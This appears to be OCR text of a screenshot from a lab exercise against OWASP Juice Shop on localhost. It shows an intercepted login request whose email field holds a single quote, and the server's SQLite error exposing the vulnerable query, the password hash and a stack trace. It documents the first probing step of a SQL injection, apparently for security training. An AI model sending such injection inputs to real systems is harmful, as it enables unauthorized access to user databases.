 Safari/537.36
9 Accept: application/json,
text/plain, */*
10 X-User-Email: abc
11 Content-Type: application/json
12 Origin: http://localhost:3000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:3000/
17 Accept-Encoding: gzip, deflate,
br
18 Cookie: language=en;
cookieconsent_status=dismiss;
welcomebanner_status=dismiss;
continueCode=
19 Connection: keep-alive
20
21 {
"email":"'",
"password":"123"
}
13
14 {
15 "error":{
16 "message":"SQLITE_ERROR: unrecognized token: \"202cb962ac59075b964b07152d234b70\"",
17 "stack":
"Error\n    at Database.<anonymous> (/home/maverick/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:185:27)\n    at /home/maverick/juice-shop/node_modules/se
quelize/lib/dialects/sqlite/query.js:183:50\n    at new Promise (<anonymous>)\n    at Query.run (/home/maverick/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.
js:183:12)\n    at /home/maverick/juice-shop/node_modules/sequelize/lib/sequelize.js:315:28\n    at process.processTicksAndRejections (node:internal/process/task_queues:95:
5)",
18 "name":"SequelizeDatabaseError",
19 "parent":{
20 "errno":1,
21 "code":"SQLITE_ERROR",
22 "sql":"SELECT * FROM Users WHERE email = ''' AND password = '202cb962ac59075b964b07152d234b70' AND deletedAt IS NULL"
23 },
24 "original":{
25 "errno":1,
26 "code":"SQLITE_ERROR",
27 "sql":"SELECT * FROM Users WHERE email = ''' AND password = '202cb962ac59075b964b07152d234b70' AND deletedAt IS NULL"
28 },
29 "sql":"SELECT * FROM Users WHERE email = ''' AND password = '202cb962ac59075b964b07152d234b70' AND deletedAt IS NULL",
30 "parameters":{
}
31 }
32 }